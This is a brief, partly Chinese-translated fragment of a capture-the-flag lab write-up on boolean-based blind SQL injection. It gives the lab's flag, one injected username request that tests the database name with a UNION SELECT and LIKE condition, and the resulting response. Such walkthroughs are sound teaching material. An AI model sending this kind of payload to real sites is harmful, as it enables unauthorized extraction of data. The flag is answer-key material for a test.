 Level Three 第三级
Boolean Based Blind SQLi 基于布尔的盲 SQLi
THM{SQL_INJECTION_9581}
thm/checkuser?username=admin123' union select 1,2,3 where database() like 's%';--
{"taken":true} {“taken”：true}